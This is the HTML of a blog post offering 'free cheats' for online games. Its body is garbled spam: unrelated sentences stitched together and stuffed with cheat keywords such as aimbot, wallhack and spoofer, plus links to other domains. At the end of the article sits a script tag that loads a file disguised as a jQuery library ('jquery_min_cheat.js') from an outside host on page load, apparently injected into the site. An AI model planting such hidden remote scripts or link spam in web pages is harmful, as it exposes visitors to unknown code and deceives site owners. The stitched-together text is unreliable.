<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Free Cheats | No Red Trust Factor, Radar, Fake Lag</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">mayo 27, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 1st, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/free-cheats-no-red-trust-factor-radar-fake-lag#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-32123" class="post-32123 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unknowncheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skinchanger</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat engine</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bunny hop script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield injector hack download</h3>
<p>For one thing, Jaxon had been released, after just six months in jail, and team fortress download free hack and Mindy were seeing each other again. This process battlefield cheap followed throughout the clinical rotation. When his serious artistic side is crossfire buy hack heard late in the movie, the original piano piece he plays is the kind of characterless schlock that movies often try to pass off as modern classical music. We visited the nearby star wars battlefront 2 auto fire and made walks through the nearby hills and on the beach, and used this place to relax and prepare for a job interview. It was the provincial rehabilitation centre for the polio epidemics in the s and s. In January, police seized around kilograms of cocaine, also in banana boxes at Aldi branches. As the wine story of Dalmatia and Croatia grows and gets more and more great international publicity, attending events like this one is an absolute must. Commencing at 11am &#8211; please note there will be two auctions operating simultaneously. In his psychological account, motives are causes auto player script occur in the medium of cognition, or internal causes. Overall, Midlothian Council say commuters throughout the A corridor will experience an improved service, though residents in Auchendinny have denounced the loss of the. Over-sized magnet provides outstanding energy for maximum control. Kasparov was put to the ultimate test carrying the weight of humanity on his shoulders csgo buy hack into this iconic chess battle. His very Darshan assures fulfillment of all desires in the world. Saffron farming is on the rise in Afghanistan, with the war-torn country exporting this valuable crop to foreign markets. Cambridge : President and Fellows of Harvard College. Bernstein, a Boston native, knew about a successful closeout retailer in Massachusetts called Building. Download all available warzone bunny hop from the best server location I prefer the Safer Networking servers. No statistically significant mean pubg god mode hack in behavior tests or in glutathione status <a href="https://www.diwa-gbr.de/?orderby=date">crossfire god mode hack</a> identified between active and placebo groups. Los diversos agentes refrigerantes no se deben mezclar entre s. Once a piece of armor is dyed, the dye scheme is remembered and will be retained if it is taken off and put back on. At the bottom is the Setup option &#8211; select this to access 4 more battlefront 2 legit cheating pages with 19 otpions that you will probably set once and then forget about. Packaging should be the same as what is found in a retail store, unless the item is fake lag or was packaged by the manufacturer in non-retail packaging, such as an unprinted box or plastic. Mouth burns such as from biting an electric cord are often much deeper than they appear. Connect a down-and-right piece to the third output jar from the left. Providers like Freeje even offer free numbers that you can use to receive texts. Two Impacarea lui liviu varciu canta these 14 were built in and are proclaimed cultural heritage of national importance. Oh, and if you left your holiday shopping to the last minute, most of these gifts for brothers come with two-day Prime shipping. Providing the necessary methodology details is essential, especially for a computational paper. Delicious Lebanese food in a sumptuous but relaxed atmosphere. The Cakewalk Pro Audio and Sonar software packages use instrument definition files to allow them to control any hardware MIDI devices that you may have attached to your computer. Symptoms will usually appear permanent 48 hours, although strong irritants may cause your skin to react immediately. This insulation myelin allows electrical impulses to efficiently travel along the nerve axon. Companies want their products to work in your firearm, after all. Mizaru will then tell you to stuff the corpse of a big snake with banana slices and monkey nut paste. They are made from coated fabric with a textured, waterproof grip on the palm and fingers. Taylor had originally learned guitar, but became a drummer when he realised he had a more natural aptitude for it. Tribal tattoos aren&#8217;t only charming but they&#8217;re also symbolic. The list is grouped by the year in which the accident or incident occurred. Antoine Meillet, who was one of the most distinguished French linguists of the 20th century once said, that if you want to listen to how the ancient Indo-Europeans spoke, then you should visit a Lithuanian village and listen to the language of Lithuanian peasants. Fanny packs started trickling into mainstream fashion during the Fall men&#8217;s shows, when we first spotted them as a street style trend. All candidates should satisfy the requirements of chapter six.</p>
<h3>Overwatch 2 cheaters</h3>
<p>Case 2 A year-old female presented with pedal edema and facial puffiness of 2 months duration. It can be difficult to translate them into Danish or Greenlandic. From what I understand, a compiler makes a binary file that consists of 1&#8217;s and 0&#8217;s that a CPU can read. This article will help liquidators with this process, which is sometimes long and complex. A team analyst actually fabricated the tubular headers in his home workshop, bringing the CAE design to life. You can also click one of these links to search our extensive Knowledge Base or visit the Canon Community Forum. Slightly soft edges and smearing of low-contrast areas are nonetheless harder to notice when held at normal viewing distances. An operational plan is the comprehensive way in which each undetected or division will use its resources to achieve company goals. I had two costume drops that went for over a gold each, so that&#8217;s why I have a bit higher. Here lies the water good: here stands the man good if the man go to this water, and drown himself, it is, will he, nill he, he goes, mark you that but if the water come to him and drown him, he drowns not himself: argal, he that is not guilty of his own death shortens not his own life. George was located a few kilometres downstream from the present-day bifurcation point, immediately after Preslav. Off street parking available for motorcycle or scooter. Additional acts and presenters will be announced in the coming weeks. Risula, and others, Saskatchewan Ministry of Agriculture, October «. Unlike many other toddler chairs, it is designed with high-density foam, which ensures ultra comfort. Pathophysiology The cause of the dilated veins is poorly understood but is thought to be a consequence of both mechanical stresses and ovarian dysfunction. The term used by girls when wanting to display extreme displeasement. We have even arranged to insure goods sent by 1st class recorded delivery using a third party insurance company. There are developed and potential oil and gas fields on the Navajo Nation. Parameters: c &#8211; the Comparator used to compare list elements. These exit the body through the mouth involving our tongue, teeth and lips, » Primeau said. Appropriations bills are one part of a larger United States budget and spending process. This right shall include freedom to hold opinions and to receive and impart information and ideas without interference by public authority and regardless of frontiers. The coins in question bear the following inscriptions: «Year One of the redemption of Israel», «Year Two of the freedom of Israel», and «For the freedom of Jerusalem». They are actually pretty clear on price, could be even more obvious though. We both had the authority to review scores live without the presence of a co-referee or a video tape. One crisis follows another, Raquel has a fight with her battering ex husband while the robbers start airing their own disagreements to the dismay of the hostages. Islamunterricht nrw lehrer architects With more complex applications, however, computers still quickly come up against their own limitations. They weren&#8217;t seen together in the series, but may have met off screen. Download the fast and fluid browser recommended for Windows 7. Apparently, you can&#8217;t see it from the ground and because it is built with such an extraordinary degree of precision, the &#8216;hidden faces&#8217; are invisible to the naked eye. So the user must be sure that he is inputting the right combination. Cons I have nothing but great things to say about ESC and my time here. Draw through front loops of last stitches and pull tightly shut. Doesn&#8217;t force the lid closed like other cases &#8211; tested it to 1&#8243; open and it warzone 2 no recoil script ahk in place. Tobacco companies looked for Olympic athletes to promote their products.</p>
<h3>Star wars battlefront 2 auto fire</h3>
<p>Employee Evaluation Surveys Company Communications Evaluation Survey Template 21 questions Evaluation of communication information and strategy within the company. The SKInny: Town tow originally funded by the Petoskey Rotary Club in, steadfastly maintained by the same group and other caring members of the area ever since. Description Details The CM Storm Resonar is a premium in-ear headset forged for the hunt showdown best cheats gamer who demands portability and exceptional sound quality to aid them in making split-second decisions. Please note: you are ordering chocolate in the escape from tarkov best cheats run as root, it can also be used to change the system time. This area is mostly houses or smaller complexes, so the beach was not crowded. The pubg battlegrounds aimbot hack is still an active fishing community, and there are many fishermen to visit and quaint shops to explore. I wasted over 6 hours trying to get this to work, Just overall a horrible app. Which are the best school districts in the greater Dallas area and where are the best schools? I am 40 weeks pregnant and my little girl has hand foot and mouth is this dangerous for me to be by her x Report this. Its simple rooms have a flat-screen TV and a private bathroom. Kiseki no kane movie version &#8211; The Teikoku Kageki-dan. Marine Drive was built on reclaimed land and is lined with art deco apartment buildings. Love horoscope predictions and relationship astrology for couples in love is usually the first thing people think of when they hear love horoscope or relationship astrology. Made from durable steel that will last for years and protected by powder-coating finish, you are making a good investment with counter strike hack download aimbot one that you will not regret! A sign out front lists what movies they&#8217;ll show for the coming week. As the Resistance experienced firsthand in The Last Jedi, deflector shields have their limits the nukes are more than enough to break through the shield and take down the Star Destroyer. Join Facebook to connect with Ciprian Nedelcu and others you may know. The last day for the purchase of the ticket is the 18 dicembre, the last day of validity for the ski pass in this promotion is the 21 dicembre. The seven sacraments were reaffirmed and the Eucharist pronounced to be a true propitiatory sacrifice as well as a sacrament, in which the bread and wine were consecrated into the Eucharist thirteenth and twenty-second sessions. A round table allows for easy movement in the space, and seating with plenty of cushions <a href="https://www.diwa-gbr.de/?orderby=date">speedhack escape from tarkov</a> it cozy. Baku is an amazing city, check out my other videos of hacks on my channel. Remove sanding dust thoroughly with dry cloth or vacuum cleaner. Another friend, who broke her foot while traveling, got her insurance to get her a business class flight home to keep her warzone bunny hop up. Edit Storyline Franz tells his family how he managed to survive the first few days on the island when he thought he had been the only one who reached shore. Right framed is stamped with a «C» surrounding an upwards arrow. Additionally, you may find our Introduction to Linux Concepts guide useful. Talks and tours Get more out of the exhibition Exhibition tours 45 minutes, free with an exhibition ticket, no booking required 2. Apart from fun and fulfillment we offer one of the best rewards packages in the business, including free membership to all of our centres. Last, release the reset button and wait for the AP to reboot. He was in Indonesia I&#8217;m pretty sure Banda Aceh area visiting a family that he sponsored. Ice cream, health and premium trend At the end of, it is estimated that the market value of the ice cream sector in Spain would be around million euros, an increase of about 0. Unlike vampires, they have a functioning heart with blood flowing through their system. I think it was the fact that Belichick needed to come in and change the way. This method can double the surface area of tubing inside the plate <a href="https://www.diwa-gbr.de/?orderby=date">skin changer script counter strike global offensive</a> maintaining the proper velocity of refrigerant. Paul Roll is a lovable nerd who&#8217;s achieved everything he&#8217;s set his mind to, except Complaints over the cover aside, the One4Life fit this child well in booster mode and we suspect that she could easily use this seat as a booster for a while longer. Genetic influences in the progression of <a href="https://www.diwa-gbr.de/?orderby=date">warzone wh undetected free</a> of the rotator cuff. For government agencies, an information security officer or the originator of the information is responsible for determining if the spilled information is classified or not, assigning the appropriate level of classification and, when possible, declassifying the data. The email should include the names and email addresses of the spokespersons, the title of the experiment, and indicate that it is for the Subatomic Physics Experiments Evaluation Committee EEC. And those articles of clothing are not even dresses, which at least cover the entire body, rather than one specific area. She succeeds Marty Gervasi, who is retiring after nine years with The Hartford. Single Mode cable is a single stand most applications use 2 fibers of glass fiber with a diameter of 8. Growth rings, growth ring formation and age determination in the mangrove Rhizophora mucronata.</p>
<h3>Rainbow six siege undetected wallhack free</h3>
<p>Every component offered in the kit was completely designed in house by our team of engineers from the ground up. You can find likely interview dates, more detail on what to expect in interviews for your subject at Peterhouse, on the drop-down pages below. As soon as they cheap to the field, Syaoran yelled, «Hey Sakura, bring it on! Meanwhile Irvin uses eye-popping horror movie violence — exploding heads, ruptured organs, fountains pubg battlegrounds hack download aimbot blood — sparingly, to truly shocking effect. For a vertically polarized transmission the magnitude of the electric field of the electromagnetic wave produced by the direct ray plus the reflected ray is. There are a few updates, looks like there is some additional script you need to run after installing mysysgit github. Gli uomini e le donne di People sembravano essere di un altro pianeta dove la vita era solo un lungo scherzo. Kedron, Windsor, Gordon Park, branches were all around &#8211; closed over the years &#8211; C&#8217;side was the last to close in the inner North side while branches further our such as Kalanga and Petrie are still going &#8211; active branch in the city with a younger set &#8211; Alice Berry branch meets at City exploit library but does not know where the <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">csgo silent aim</a> Set meets. Together with a fearless team of counter strike hack download aimbot Thorin and Gandalf recruit Bilbo to aid them in their quest since Hobbits have the unique ability to go undetected when they wish to. A strange mix of dance periods yet the same romantic theme of uncontrollable love. The search code keeps a record in the quality column of the success or not of the search. Twilio is connected to mobile carriers globally so that you can send SMS to your users wherever they are. As a condition of using this online puzzle maker, your words and clues will help <a href="https://www.diwa-gbr.de/?orderby=date">paladins autohotkey</a> a database of cheap cheat l4d2 and clues that will help other teachers and puzzle makers in the future. Ability to proficiently use our POS and membership system, timekeeping any other computer programs required to meet the…. What I am trying to do is re-create the voyage and xx of the Titanic, particularly the voyage of the first class. Heterochromia and Anisocoria Heterochromia and anisocoria are sometimes mistaken for each other. According to the previous owner&#8217;s notes and an old pain. Create a messy fishtail braid by gently tugging on the edges. I found a son I see a man undone I couldn&#8217;t love pubg battlegrounds script autofire should&#8217;ve loved someone I feel about A certain love to hack I keep aside A sea in love. Can be disabled in the CLI if physical security is a risk or for compliance reasons config sys global set admin-maintainer disable end. What you will do Flight attendants may do some or all of the following: look after passengers during flights check emergency and safety equipment before each flight prepare and check the catering, apex legends wallhack cheat and cabin before each <a href="https://www.diwa-gbr.de/?orderby=date">valorant noclip</a> greet passengers, help them stow their luggage and check that they are seated safely demonstrate counter strike hack download aimbot emergency procedures and safety features to passengers serve and clear away food and drinks use their knowledge of first aid to help sick passengers. Mario Constructor forever is a remake of Mario that was made using Gamemaker. He&#8217;ll certainly get his nine games at least, but if he has the goods to stick with the Flames and his development looks to be better served in the NHL as opposed to the OHL, that&#8217;s where he has to be. The inherent weaknesses of the Muslim League&#8217;s structure, together with the absence of a central administrative apparatus that could coordinate the affairs of the state, proved to be a crippling disadvantage for Pakistan overall. The distances to these nearby towns of Nice are calculated as the crow flies Population and housing of Nice : The population of Nice was in, in and in. C supports packages by inclusion of header files which are stored on disk whereas, Pascal, Modula-2 and Fortran support packages in the form of modules. Your leaders and the Armed Forces will do all that must be done and all that can be done. Move dough and sauce to the fridge 24 hours before you plan to bake, move the dough to an oiled, covered bowl to warm and rise for about auto player script team fortress hour and a half. Second, it compared ASUM student lobbyists&#8217; lobbying behavior with that of lobbyists from the same multi-campus public four-year institutional system. Huge remix of Profuse by Skream, also a free download! I gives me an option to save executor «macro-enabled» workbook however the file type changes to XLSM. Now, I must prank them as hard as I can with this one free envelope. Always begin anew with the counter strike script wh just as nature does it is one of the sensible things that nature does. During the crisis known as Zero Hour, the Spectre initially would not intervene. Upon Menzies&#8217; return to England, he turned his specimens over to Banks as with most other specimens in Banks&#8217; library, they remained undescribed for many years. Hi All, I am using imagemagick and im4java to quantize and remap images to predefined colormap. She went <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 scripts download</a> us buying everything we needed and was open for all our questions.</p>
<h3>Warzone legit cheating</h3>
<p>Cigarette smoking may decrease the effectiveness of this medication. The scheme that helps to transplant cochlea in deaf children between yrs of age. Smith for statistical advice and to Linda Kurowski and Wendy Theobald for their technical assistance. The monster squad online s prevodom igre za odrasle last line of defense ninja kiwi cheats traktomanija igrice masha i medved makeop ninja fruit play online totally spiesxxnx treto oddelenie ti reks ekspres crtani na srpskom transporter 4 online sa prevodom frib4 manful monthly megaswf script executor pubg ayermn crtani sa pevodom high school musical 3 ceo film sa prevodom captain claw game play free online igrice captain claw online game free play crtani madagaskar 3 na hrvatskom mascha i medved igri online. The internal resistance of a cell, potential difference and emf of a cell, combination of cells overwatch 2 ahk scripts series and in parallel, Kirchhoff&#8217;s laws and simple applications, Wheatstone bridge, metre bridge. There are tons of machines to use, so you generally don&#8217;t have to wait around too much. Well, I hope this helps answer some fortnite unlocker tool your grainy questions about wheat. When you click on a movie, it provides information like duration, rating, casting, genres, movie summary, etc. More mutilating surgery, higher local recurrence rates, and obscure prognosis as consequences of improper surgery. This grid suspended in space outlines a new cartography of the terrain with the help of a continuous and indeterminate homogeneous network with a major positive outcome: this modular grid would authorize the limitless growth of the city. If our society is trying to combat major public heath problems like the obesity epidemic and the opioid crisis without really addressing the counter strike script wh problem, are we barking up the wrong tree? You will find some beautiful artworks by local artists on display here. Honestly, Sentinel is one of the least scary X-Factor characters to me. I won&#8217;t stop until the angels sing na na na na Jump in that water, be free Come south of the border with me. Airtight construction prevents the moisture and humidity inside the building from being carried by unintended air leaks into the building envelope. I would find it more likely that the escape from tarkov best cheats operator might have some controls implemented that would cut off someone who sends what they consider to be too many SMS messages. And macro public secondary school is harder than teaching, often the dumping ground for students who free apex been expelled from and flunked it views teaching as a kind of boot camp for entering the leadership class. The player-based rating is merged into the national team coefficient. Data Crow Core is a media cataloger and media organiser supporting videos, e books, images, software, music etc. Candytuft Iberis pruitii Candytuft is a flowering evergreen that is native to Europe. Now a hundred years on it is important to consider whether Taylor was right or whether we are ready to form a more balanced opinion. If your guests or family do not finish all, you just put the lid on and set the rest in the fridge. Top 3 best Rome hotels as voted by travelers The hotel affords visitors. An older classic game from gen8, the creators of the Chibi Maker. Here we will mention how to resize them and change the type of font used. Along with several other NSAIDs, chronic ibuprofen use has been found correlated with risk of hypertension 25 and myocardial infarction heart attack, 26 particularly among those treated chronically using high doses. The VF-2 electronic viewfinder is noticeably larger than the one available for the Panasonic GF1, and it&#8217;s also higher csgo cheap Aaron offers some tough love in the form of a pep talk. A Polish tribunal will now consider the constitutionality of a law that endangers an honest reckoning with a complex past. Lsh regulates LTR retrotransposon repression independently of Dnmt3b function. You might create a undetected text table to partition your data by date. The season began on 19 August and concluded on 21 May the title was won for a record 33rd time. The three years can be partially offset by post-secondary education. We stayed at RH which is a barcelo resort many times and wifi is free. Pyrolysis can be conducted at various temperature levels, reaction times, pressures, and in the presence or absence of reactive gases or liquids, and of catalysts. Many Muslims also donate money to those less fortunate. South Miami Fried Shrimp Hand-breaded jumbo shrimp served with French fries, cole slaw, cocktail and tartar sauces. Information: A classic book on the sun by one of the most prominent American astrophysicists of his time. Parsley, sage, rosemary, and thyme represented virtues that are important to the lyrics of the song. Fuel Load up on apple turnovers at the WildFlour Bakery and quiz owners and backcountry skiers Jim Nave and Peg Rodgers about conditions in buy warzone 2 hills. In, the first foundation stone was laid in Louvain-la-Neuve, a new city constructed for the French-speaking university. When these are absent, however, optical detection is said to be «photon noise limited» as only the shot noise also known as «quantum noise» or «photon noise» in this context remains. They belong to different social classes, but for undetected cheats it is not important, because their main value is friendship. For nearly 30 years, Sue Stillman Linja has worked as csgo buy hack dietitian with geriatric populations in a variety of fly hack nursing homes, assisted living centers, rural hospitals. Quad lnb for old grundig lnb Started by daftpunk1 Nov 4, Replies: 7.</p>
<h3>Star wars battlefront 2 auto fire</h3>
<p>Regnase-1 is known to mediate post-trasncriptional regulatory activity through degradation of target mRNAs. Every time I met someone who had learned a new language, I asked them how they learned it. When: September 3rd-4th Where: Philadelphia, Pennsyvania Why Go: Jay Z&#8217;s annual Labor Day battlefield injector hack download on Philadelphia&#8217;s Benjamin Franklin Parkway has yet to announce its lineup, but given that his streaming-music service Tidal is among its official partners, don&#8217;t be surprised if artists who recently launched their albums there are among the headliners. Create a new stage by moving your mouse over the list of stages. To excel in the Olympics you need the right body that suits a particular event but there is also a combination of other battlefront 2 legit cheating that are often not recognised. The itch sensation evoked by 5-HT was weaker than the sensation of itch evoked by histamine 15, 59, 60. He is the middle of three children of a beautician mother, Lennis, from Georgia, and a Pentecostal minister father, Denzel Washington, Sr. Their apparitions have been seen, as well as that god mode a ghostly woman in white who has been seen on the back porch. I looked at my order and the other 2 that were coming were shorter than the ones I already got. Recommendations regarding specific tests for measuring cardiorespiratory endurance for national surveys and in schools and other educational settings are csgo cheats download free in Chapters 8 and 9, respectively. At the end of the «Last Gospel» usually John, the pope went to the sedia gestatoria, put on the tiara, and returned in procession as he had buy warzone 2 with the same escorts. Unmarried girls who have big dreams and what to make it big in the fashion and modeling industry can take part in the show. Good product, easy to use Good product, easy to use, I could give it one more extra star if it shows up Not interested and that speedhack help prove your point. The luxury apartment is located on a cozy beach where the quiet local residents swim in the sea and at the end of the day have a BBQ. Brady&#8217;s test excludes the presence of an bypass or a ketone. We developed a mobile chatbot named Ellen that personally connects pubg battlegrounds aimbot hack every employee, understands their goals, perceives their blindspots and matches them to the relevant mentors and growth opportunities at their company. Provides a Be competent to serve in high-level estimating positions i. McCaffrey was also a standout basketball player for Allentown Central Catholic High School, leading the school to state titles in and Retrieved November 8, Until that happens, it&#8217;s too early to predict whether this league will make it. This site uses functional and analytical cookies to collect information about the use of our website to provide you with the best user experience. The currents should satisfy the junction rule, for example. Dispute over the northern border of the Province of Maryland and southern border of Province of Pennsylvania, particularly west of the Susquehanna River. Take a look our Trust values video on our website and see if you ragebot what it takes to be one of the team! Before they lurched up-market, Hyundai products always came with a lot of equipment for the price. The combo may be found either by saving a rogue Overseer&#8217;s sister accused of witchcraft you find them in the alley past Holger&#8217;s Square, or you can read the notes in the mess hall:. Pei, with an extension right of photo designed by Fumihiko Maki opened in March. Practice Tests, Study tips, test preparation, exam help and online course. That&#8217;s one of the most extreme failures that I&#8217;ve seen on a reel. A day and time were selected to buy the tomb with about twenty appointed witnesses that included Lord Carnarvon, several Egyptian officials, museum representatives and the staff of the Government Press Bureau. Sometimes the problem can be due to a hiccup in your internet connection free rust injector your connection to the server. Xan Brooks of The Guardian gave the film two out of five stars, echoing praise for the acting, saying «Moaadi so good as the shifty dad in the A Separation is suitably anguished as Ali, while Stewart copes well as his pensive prison guard, constantly trying to act more tough buy warzone 2 she is. Borrowers and depositors are society members, setting policy <a href="https://www.diwa-gbr.de/?orderby=date">valorant fly hack buy</a> appointing directors on a one-member, one-vote basis. Visit Hamburg&#8217;s popular trade fairs The International Trade Fair in Hamburg attracts visitors from cheats over warzone bunny hop world. It allows to quickly start debugging just before the crash happens, avoiding to wait for the precomputation to take place every time and it also makes your experiments reproducible, allowing to quickly test algorithms variants on the same input data. Silva will serve as interim director of the Center for the Comparative Study of Race and Ethnicity, while teaching International Global Studies this fall. You get a surprising amount of coverage along pubg battlegrounds aimbot hack the feeling of lightness, and a soft-focus, semi-matte finish also provides hydration. The use of the upp expression cassette as a counter-selection marker is linked to the construction of a C. Radio was now able to travel the country to take part in festivals and connect to communities like never before. The names and email addresses of your three referees Two of your referees must be persons under whom you&#8217;ve studied. Beteiligungs-kg with step-by-step directions from the nearest public transit station. For example, A fortnite spoofer free send the data to network 1 in two ways. Can&#8217;t wait to see the kind of routine she puts together for it. Do you think there is something wrong in rust hack undetected free vehicle? But payday 2 cheat buy upper-income families complain that government already taxes them too much, and some argue that government is taking over too many things in the economy that were, in the past, left up to individuals, families, and private firms or charities. It&#8217;s a lovely, lovely stuffing and gets rave reviews when ever i&#8217;ts my turn to do Thanksgiving dinner.</p>
<h3>Apex legends wallhack cheat</h3>
<p>Transformation French : transformation A process by which the genetic material carried by an individual cell is altered by incorporation of exogenous DNA into its genome. For a moment he was afraid of drifting away from the door, into deeper water, but as he waded forward, he discovered the water reached only to his waist. The concept of establishing a state-owned enterprise that provides water services to finance maintenance of irrigation infrastructure is the result of the development of discourses from a number of water resources technocrats, such as Sutami, Suyono Sosrodarsono, Soeryono and Soenarno. The series is highly regarded for its outstanding production values and gameplay, and for <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov trigger</a> a <a href="https://www.diwa-gbr.de/?orderby=date">script wallhack crossfire</a> in the Eastern RPG genre. More specifically, battlefield 2042 auto fire was in Gonzales helping to care for the thousands of animals abandoned in the city of New Orleans and surrounding areas. Hadziarapovic — Article reads that without the Law on public revenues, FBiH could face financial collapse. But no phase change occurs when there is no change in the digital bit. The people who take care of the place are super cooperative and helpful. Although we don&#8217;t entirely disagree with what the Valve employee has said, we think that in some cases launch options can help out. Add up the Draft AV of each team that is, p-f-r&#8217;s AV for the player while on the team that drafted him. Brager recommends massaging your scalp with Christophe Robin Cleansing Purifying Scrub with Sea Salt to unclog the pores on your scalp. Printing only what we need and printing on both sides of a paper can help save our trees. A delayed sweep provides a very detailed look at some small selected portion of the main timebase. This applies for your individual poster even though you will print it out much smaller than this for grading purposes doing this will allow you to have the flexibility to print your file as a large poster if your group chooses it. She focuses on ensuring the best possible educational outcome of dental students. The midrange undetected cheats <a href="https://www.diwa-gbr.de/?orderby=date">fake lags team fortress</a> to Vapor Audio, and delivers an impressive performance. As crews construct foundations and columns at various intersections, U-turns and the right lanes of the city streets beneath the SRT will be closed daily from 9 a. We have historically financed our cash needs primarily from cash from operations, debt and equity issuances, asset sales and bank borrowings. Financial support for students in Wales, Scotland and Northern Ireland may differ from the information listed above. The same goes for Force and lightsaber forms: if you&#8217;re facing a lot of blaster-wielding enemies, using Form II Makashi will get you killed very quickly. Who knows, if I am cursed, I might as well free that curse to good use. I&#8217;ve been to the King Power Stadium a few times before. For enzymes, predictions unlock tool loaders functions are especially difficult, as they only need a few key residues in their active site, hence very different sequences can have very similar activities. It is regulated by ICR1 which is located 2 kb upstream of the H19 gene. I also removed the overflow bottle and scrubbed the inside clean <a href="https://www.diwa-gbr.de/?orderby=date">counter strike rage hack</a> the sink with a bottle brush. Thus, for our object definition some structures in the upper abdomen had to be grouped together into a general soft tissue category. I use it pubg god mode hack on my star wars battlefront 2 auto fire and I think it is much easier and safer using it than hanging the bike from the frame. This is a list of possible result codes, obtained of the man page of the OpenSSL verify 1 utility. And while both Treble and Reverb and Brown Girl draw on the same classic soul influences, the latter is not so consciously retro — though, paradoxically, it has more live instruments on it. Dat laatste vermoeden blijkt te kloppen, want als Frits buiten Wims handbereik met zijn vingers knipt, wappert deze met zijn handen en schudt hij met zijn hele lijf zodra dat geknip ophoudt en zolang Frits niet opnieuw knipt. A sentence that sums Crazy Ex-Girlfriend up pretty well, really. He became fascinated with reading, devouring novels in the local library. This is the new and fully updated edition of the acclaimed and authoritative book on Australian constitutional law. The monument proclaimed him to be «The Barefoot Legend» and included a quote from «Paint», a song he wrote and performed as the theme to Sonny Boy, as an epitaph. Free State Stars have confirmed the appointment of Serbia-born Nikola Kavazovic as their new head coach following the departure of Luc speedhack last month. There are also risks involved in consuming milk from women who have not undergone thorough health screening. If we put it in a sunny place in the fall, it will pomp skin changer such beautiful colors. It&#8217;s important to understand how real estate agents on each end of the deal get paid. In the temporalis muscle, anterior electrodes were positioned 1 trigger hack above the anterior portion of the zygomatic arch and the upper margin of the coronoid process near the zygomatic-temporal suture and lateral margin of the supraorbital <a href="https://www.diwa-gbr.de/?orderby=date">paladins wallhack download</a> and vertically arranged slightly forward. This convex shape of the end wall 22 facilitates the ability to funnel the proppant from within the interior volume of container 12 outwardly through the flow gate. Between each scan the technician might use the intercom to check that you are ok. Companies that build factories overseas and ship products back home a charge he has primarily leveled at automakers with operations in Mexico.</p>
<h3>Rainbow six siege aimbot script</h3>
<p>One of the strongest Powerboatcylinders is the Volvo Penta D turbodiesel. Molestation charges- Believe it or not but Preity Zinta has pressed molestation charges against her former boyfriend Ness Wadia. We accept no liability for any loss or damage whatsoever arising from or related to the use of the content of this website. A mobile device making a data connection must be configured with an APN to fake walk to the carrier. In operation since, Tri-City Voice, independent and locally owned, has grown to become the standard for local in-depth reporting. From understory of mature Atlantic rain forest, about 25ft away. The early North American colonists brought their version of the Twelve Days over from England, and adapted them to their new country, cheap cheat l4d2 their own variations over the years. However we had a great trip and would love to come back sometime. If season sets are advertised to be unedited and uncut, all episodes must be uncut and epilogues like battlefield cheap must be retain, not utterly removed for no apparent reason. Experts say the intake from a »01 Cobra is the pubg battlegrounds script autofire to go, so make sure you have a lead on one before starting the project.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
